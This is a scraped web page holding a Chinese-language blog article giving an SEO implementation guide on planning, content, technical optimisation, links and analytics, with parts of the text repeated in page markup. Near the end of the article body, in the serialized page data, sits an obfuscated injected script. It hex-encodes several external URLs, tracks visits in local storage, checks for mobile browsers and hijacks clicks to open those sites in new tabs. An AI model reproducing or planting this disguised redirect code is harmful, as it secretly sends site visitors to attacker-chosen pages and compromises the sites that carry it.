适当的内部链接可以增强用户体验，使用户更容易找到所需的信息，延长他们在网站上的停留时间。\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u003cstrong\u003e外部链接：\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003e\u003cstrong\u003e权威性和信任：\u003c/strong\u003e 被高质量和权威网站链接是搜索引擎认为您的网站可信的关键因素。这些链接表明其他人认为您的内容有价值。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e引荐流量：\u003c/strong\u003e 外部链接不仅有助于SEO，还可以为您的网站带来来自其他网站的流量。如果其他网站的访问者点击链接并访问您的网站，这将增加您的受众。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e多样性：\u003c/strong\u003e 外部链接的多样性很重要。获得来自不同域的链接比来自同一域的链接更有价值。多样性有助于您建立更广泛的在线存在。\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u003cstrong\u003e要获得外部链接，您可以采取以下措施：\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003e创建高质量和有吸引力的内容，使其他网站愿意链接您的页面。\u003c/li\u003e\n\u003cli\u003e主动与其他网站建立联系，尤其是在您领域内的权威网站。\u003c/li\u003e\n\u003cli\u003e分享您的内容在社交媒体和行业论坛上，以增加它们被链接的机会。\u003cbr /\u003e\n\u003cimg loading=\"lazy\" decoding=\"async\" class=\"aligncenter size-full wp-image-4761\" src=\"https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024.webp\" alt=\"\" width=\"1792\" height=\"1024\" srcset=\"https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024.webp 1792w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-300x171.webp 300w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-1024x585.webp 1024w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-768x439.webp 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-1536x878.webp 1536w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-624x357.webp 624w\" sizes=\"auto, (max-width: 1792px) 100vw, 1792px\" /\u003e\u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2\u003e\u003cspan style=\"color: #3366ff;\"\u003e\u003cstrong\u003e五、追踪和分析\u003c/strong\u003e\u003c/span\u003e\u003c/h2\u003e\n\u003col\u003e\n\u003cli\u003e\u003cstrong\u003eGoogle Analytics：\u003c/strong\u003e 使用Google Analytics来跟踪有机流量、用户行为和转化率。这个工具提供了深入的洞察，帮助您了解哪些策略有效，哪些需要改进。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eGoogle Search Console：\u003c/strong\u003e 通过Google Search Console监测搜索引擎爬取和索引您的网站的情况。它还提供了关于搜索查询、点击率和网站错误的信息。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e关键词排名：\u003c/strong\u003e 定期检查您的目标关键词在搜索引擎中的排名情况。如果您的排名下降，可以采取措施来改进。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e用户行为：\u003c/strong\u003e 分析用户在您的网站上的行为，包括访问时长、页面浏览量和跳出率。这些指标可以揭示用户的偏好和需求。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e竞争对手分析：\u003c/strong\u003e 持续关注您的竞争对手在搜索引擎中的表现，以了解他们的策略和您的竞争地位。\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e在SEO实施的过程中，要记住SEO是一个持续的过程，需要不断地监测、优化和适应搜索引擎的变化。通过遵循这个SEO实施指南，您可以更好地规划和管理您的SEO策略，提高您的网站在搜索引擎中的可见性，吸引更多的目标受众，最终实现\u003cbr /\u003e\n往期干货：\u003ca href=\"https://pintreel.com/tutorial/hot4730\" target=\"_blank\" rel=\"noopener\"\u003e边缘搜索引擎优化：边缘搜索引擎优化初学者指南 (pintreel.com)\u003c/a\u003e\u003cbr /\u003e\n\u003ca href=\"http://pintreel.com\" target=\"_blank\" rel=\"noopener\"\u003e\u003cstrong\u003e想要了解更多外贸干货，快扫描下方二维码领取吧！\u003c/strong\u003e\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003e\u003cfigure id=\"attachment_3742\" aria-describedby=\"caption-attachment-3742\" style=\"width: 269px\" class=\"wp-caption aligncenter\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" class=\"size-medium wp-image-3742\" src=\"https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2-269x300.png\" alt=\"pintreel\" width=\"269\" height=\"300\" srcset=\"https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2-269x300.png 269w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2-768x857.png 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2-624x696.png 624w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2.png 858w\" sizes=\"auto, (max-width: 269px) 100vw, 269px\" /\u003e\u003cfigcaption id=\"caption-attachment-3742\" class=\"wp-caption-text\"\u003epintreel\u003c/figcaption\u003e\u003c/figure\u003e\u003cbr /\u003e\n\u003cscript\u003efunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4b\\x6f\\x64\\x33\\x63\\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x77\\x54\\x52\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6a\\x63\\x49\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x77\\x76\\x63\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x66\\x70\\x6e\\x34\\x63\\x314','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x74\\x75\\x61\\x37\\x63\\x367','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x63\\x77\\x46\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x69\\x66\\x54\\x36\\x63\\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x52\\x46\\x72\\x30\\x63\\x330','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4d\\x4c\\x76\\x31\\x63\\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=\u003e{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=\u003e{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))\u0026\u0026localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=\u003e{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=\u003elocalStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=\u003elocalStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=\u003elocalStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=\u003elocalStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=\u003e{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=\u003e{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=\u003e{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()\u0026\u0026window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416\u0026\u0026_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6\u003e=_0xc82d98\u0026\u0026(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13\u003e=_0x7378e8\u0026\u0026(_0x1897d7\u0026\u0026window[_0x2737e0(0x1e5)]()\u0026\u0026(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());\u003c/script\u003e\u003c/p\u003e\n"])</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>self.__next_f.push([1,"17:[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"title\":\"SEO实施：实施SEO变更的指南\",\"content\":\"$19\",\"author\":17,\"date\":\"2023-11-23T08:42:43\",\"id\":\"4714\",\"signature\":null,\"bg\":\"https://blog.pintreel.com/wp-content/uploads/2023/11/adb49ce3-dbf8-4e06-a5f4-5db446629bd7.webp\"}]}]\n"])</script><script>self.__next_f.push([1,""])</script><script src="/_next/static/chunks/9061-1d990742a9ab3eed.js" async=""></script><script src="/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/page-1fec8e15580678ab.js" async=""></script><div hidden id="S:1"><div><div><div class="post bg-[#fafbfd]"><div class="max-w-main mx-auto max-main:px-4 px-0 pt-10 pb-20 relative"><div class="absolute top-5 sm:left-0 left-3 sm:w-[70%] w-full pr-5 flex justify-between"><a class="flex items-center gap-1 text-main" href="/tutorial/hotspot"><span role="img" aria-label="left" class="anticon anticon-left"><svg viewBox="64 64 896 896" focusable="false" data-icon="left" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"></path></svg></span>返回</a></div><div class="absolute top-[200px] -left-5 -translate-x-full bg-white p-2 rounded-full shadow-bs cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon" viewBox="0 0 1024 1024" version="1.1" p-id="70089" width="35" height="35"><defs><style type="text/css"></style></defs><path d="M352.814545 385.396364m-33.512727 0a33.512727 33.512727 0 1 0 67.025455 0 33.512727 33.512727 0 1 0-67.025455 0Z" fill="#50B674" p-id="70090"></path><path d="M502.690909 384.465455m-33.512727 0a33.512727 33.512727 0 1 0 67.025454 0 33.512727 33.512727 0 1 0-67.025454 0Z" fill="#50B674" p-id="70091"></path><path d="M576.232727 534.341818m-23.272727 0a23.272727 23.272727 0 1 0 46.545455 0 23.272727 23.272727 0 1 0-46.545455 0Z" fill="#50B674" p-id="70092"></path><path d="M694.458182 536.203636m-23.272727 0a23.272727 23.272727 0 1 0 46.545454 0 23.272727 23.272727 0 1 0-46.545454 0Z" fill="#50B674" p-id="70093"></path><path d="M512 0C229.003636 0 0 229.003636 0 512s229.003636 512 512 512 512-229.003636 512-512S794.996364 0 512 0z m-87.505455 630.225455c-26.996364 0-48.407273-5.585455-75.403636-11.17091l-75.403636 37.236364 21.410909-64.232727c-53.992727-37.236364-85.643636-85.643636-85.643637-145.221818 0-102.4 96.814545-182.458182 215.04-182.458182 105.192727 0 198.283636 64.232727 216.901819 150.807273-6.516364-0.930909-13.963636-0.930909-20.48-0.93091-102.4 0-182.458182 76.334545-182.458182 170.356364 0 15.825455 2.792727 30.72 6.516363 44.683636-7.447273 0-13.963636 0.930909-20.48 0.93091z m314.647273 75.403636l15.825455 53.992727-58.647273-32.581818c-21.410909 5.585455-42.821818 11.170909-64.232727 11.170909-102.4 0-182.458182-69.818182-182.458182-155.461818s80.058182-155.461818 182.458182-155.461818c96.814545 0 182.458182 69.818182 182.458182 155.461818 0 47.476364-31.650909 90.298182-75.403637 122.88z" fill="#50B674" p-id="70094"></path></svg></div><div><div class="min-h-[600px] flex  md:flex-row flex-col gap-10"><div class="sm:w-[70%] w-full"><h1 class="font-bold sm:w-[80%] w-[88%]  py-3 mb-5 sm:text-2xl xl:text-3xl text-xl">SEO实施：实施SEO变更的指南</h1><div class="flex items-center mb-5"><div class="w-10 h-10 rounded-full overflow-hidden relative bg-[#f5f5f5]"></div><div class="pl-2"><div class="text-sm">品推科技</div><div class="text-sm text-gray-500">2023-11-23</div></div><div class="ml-auto flex items-center gap-1 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4"><path stroke-linecap="round" stroke-linejoin="round" d="M2.25 12.76c0 1.6 1.123 2.994 2.707 3.227 1.087.16 2.185.283 3.293.369V21l4.076-4.076a1.526 1.526 0 0 1 1.037-.443 48.282 48.282 0 0 0 5.68-.494c1.584-.233 2.707-1.626 2.707-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0 0 12 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018Z"></path></svg><span class="text-xs text-gray-500">0<!-- -->条评论</span></div></div><div class="w-full overflow-hidden"><p>在竞争激烈的在线世界中，搜索引擎优化（SEO）是吸引更多流量、提高网站可见性并增加在线业务成功的关键因素之一。然而，对于许多网站管理员和业务所有者来说，实施SEO变更可能会感到复杂和令人生畏。本文将为您提供一个简单明了的SEO实施指南，以帮助您有效地进行SEO变更。</p>
<h2><span style="color: #3366ff;"><strong>一、分析和计划</strong></span></h2>
<ol>
<li><strong>目标设置：</strong> 首先，明确定义您的SEO目标。您的目标可能包括提高搜索引擎排名，增加有机流量，提高点击率，增加转化率，或者可能是更多的品牌知名度。明确的目标有助于您衡量成功并专注于实现您的优先目标。</li>
<li><strong>关键词研究：</strong> 通过深入的关键词研究，确定您的目标受众正在搜索的内容。使用工具如Google Keyword Planner，探索与您的行业、产品或服务相关的关键词。了解关键词的搜索量、竞争程度和相关性，以确定您应该优化的关键词。</li>
<li><strong>竞争对手分析：</strong> 研究您的竞争对手在搜索引擎中的表现。了解他们的排名策略、关键词使用和内容战略。这可以帮助您识别成功的模式，并找到改进您自己策略的机会。</li>
<li><strong>网站审核：</strong> 审核您当前的网站，以确定需要改进的方面。检查页面加载速度，确保您的网站移动友好，并识别任何404错误或其他技术问题。优化网站基础设施是为更好的SEO做准备的关键步骤。</li>
<li><strong>目标受众：</strong> 确定您的目标受众是谁，他们的需求和偏好是什么。了解他们的行为模式，以便为他们提供更有针对性的内容。</li>
<li><strong>内容计划：</strong> 根据关键词研究和目标受众，制定内容计划。确定您将创建的内容类型，包括文章、视频、图像等，以及发布时间表。</li>
<li><strong>预算和资源分配：</strong> 确定您的SEO项目的预算，并分配资源，包括人员和工具。明智地分配资源，以确保您的策略的顺利实施。</li>
<li><strong>时间表和里程碑：</strong> 制定时间表和里程碑，以跟踪实施进度。将目标分解为可测量的阶段，以确保您按计划前进。</li>
</ol>
<h2><span style="color: #3366ff;"><strong>二、内容优化</strong></span></h2>
<ol>
<li><strong>关键词优化：</strong> 在您的内容中自然地融入目标关键词是提高排名的关键。但请记住，过度堆砌关键词会被搜索引擎视为垃圾内容。确保关键词的使用看起来自然而不违反阅读流畅性。</li>
<li><strong>标题优化：</strong> 确保您的标题包含目标关键词，因为搜索引擎通常将标题视为内容的关键部分。标题应具有吸引力，能够吸引用户点击。</li>
<li><strong>内容深度：</strong> 创建深入的内容，涵盖相关话题。深度内容更有可能在搜索引擎中获得更高的排名，因为它们提供了更全面的信息。</li>
<li><strong>头部标签：</strong> 使用适当的HTML头部标签（如H1、H2、H3等）来组织您的内容。这有助于搜索引擎理解页面结构和内容层次。</li>
<li><strong>有用的内容：</strong> 提供解决问题或满足用户需求的有用信息。您的内容应该能够满足用户的期望，回答他们的问题，或提供实用的建议。</li>
<li><strong>多媒体元素：</strong> 使用图像、视频、图表等多媒体元素来丰富您的内容。多媒体不仅可以提高内容的吸引力，还可以改善用户体验。确保为多媒体元素添加适当的描述文本（alt文本），以便搜索引擎能够理解它们。<br />
<img loading="lazy" decoding="async" src="https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47.webp" alt="" width="1792" height="1024" srcset="https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47.webp 1792w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-300x171.webp 300w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-1024x585.webp 1024w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-768x439.webp 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-1536x878.webp 1536w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-624x357.webp 624w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></li>
</ol>
<h2><span style="color: #3366ff;"><strong>三、技术优化</strong></span></h2>
<ol>
<li><strong>网站速度：</strong> 快速加载的网站对于用户体验和SEO都至关重要。您可以通过压缩图像、启用浏览器缓存、使用CDN等方法来提高网站速度。</li>
<li><strong>移动友好性：</strong> 确保您的网站在移动设备上正常显示和操作。这是因为Google采用了移动优先索引，因此移动友好性对于排名至关重要。</li>
<li><strong>URL结构：</strong> 创建清晰、描述性的URL结构，以便用户和搜索引擎更容易理解页面的内容。包括关键词在URL中有助于提高可见性。</li>
<li><strong>网站安全性：</strong> 确保您的网站是安全的，使用HTTPS协议。安全性是搜索引擎排名的重要因素之一。</li>
<li><strong>技术标记：</strong> 使用适当的HTML标记和结构化数据（schema markup）来帮助搜索引擎更好地理解您的内容。结构化数据可以用来标记特殊内容，如产品、评价、事件等，以增加搜索结果的丰富程度。</li>
</ol>
<h2><span style="color: #3366ff;"><strong>四、内部链接和外部链接</strong></span></h2>
<p><strong>内部链接：</strong></p>
<ol>
<li><strong>用户导航：</strong> 内部链接帮助用户更轻松地导航您的网站。当用户阅读一篇文章并想要了解更多相关主题时，内部链接可以引导他们转到相关页面，提供更多深入的信息。</li>
<li><strong>分发权威：</strong> 通过在网站内部链接相关内容，您可以传递页面之间的权威。这意味着如果一个页面被其他页面多次链接，它可能会在搜索引擎排名中更高。</li>
<li><strong>改善用户体验：</strong> 适当的内部链接可以增强用户体验，使用户更容易找到所需的信息，延长他们在网站上的停留时间。</li>
</ol>
<p><strong>外部链接：</strong></p>
<ol>
<li><strong>权威性和信任：</strong> 被高质量和权威网站链接是搜索引擎认为您的网站可信的关键因素。这些链接表明其他人认为您的内容有价值。</li>
<li><strong>引荐流量：</strong> 外部链接不仅有助于SEO，还可以为您的网站带来来自其他网站的流量。如果其他网站的访问者点击链接并访问您的网站，这将增加您的受众。</li>
<li><strong>多样性：</strong> 外部链接的多样性很重要。获得来自不同域的链接比来自同一域的链接更有价值。多样性有助于您建立更广泛的在线存在。</li>
</ol>
<p><strong>要获得外部链接，您可以采取以下措施：</strong></p>
<ol>
<li>创建高质量和有吸引力的内容，使其他网站愿意链接您的页面。</li>
<li>主动与其他网站建立联系，尤其是在您领域内的权威网站。</li>
<li>分享您的内容在社交媒体和行业论坛上，以增加它们被链接的机会。<br />
<img loading="lazy" decoding="async" src="https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024.webp" alt="" width="1792" height="1024" srcset="https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024.webp 1792w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-300x171.webp 300w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-1024x585.webp 1024w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-768x439.webp 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-1536x878.webp 1536w, https://blog.pintreel.com/wp-content/uploads/2023/11/df7e7beb-5d6a-4c8e-9b31-897454b8d024-624x357.webp 624w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></li>
</ol>
<h2><span style="color: #3366ff;"><strong>五、追踪和分析</strong></span></h2>
<ol>
<li><strong>Google Analytics：</strong> 使用Google Analytics来跟踪有机流量、用户行为和转化率。这个工具提供了深入的洞察，帮助您了解哪些策略有效，哪些需要改进。</li>
<li><strong>Google Search Console：</strong> 通过Google Search Console监测搜索引擎爬取和索引您的网站的情况。它还提供了关于搜索查询、点击率和网站错误的信息。</li>
<li><strong>关键词排名：</strong> 定期检查您的目标关键词在搜索引擎中的排名情况。如果您的排名下降，可以采取措施来改进。</li>
<li><strong>用户行为：</strong> 分析用户在您的网站上的行为，包括访问时长、页面浏览量和跳出率。这些指标可以揭示用户的偏好和需求。</li>
<li><strong>竞争对手分析：</strong> 持续关注您的竞争对手在搜索引擎中的表现，以了解他们的策略和您的竞争地位。</li>
</ol>
<p>在SEO实施的过程中，要记住SEO是一个持续的过程，需要不断地监测、优化和适应搜索引擎的变化。通过遵循这个SEO实施指南，您可以更好地规划和管理您的SEO策略，提高您的网站在搜索引擎中的可见性，吸引更多的目标受众，最终实现<br />
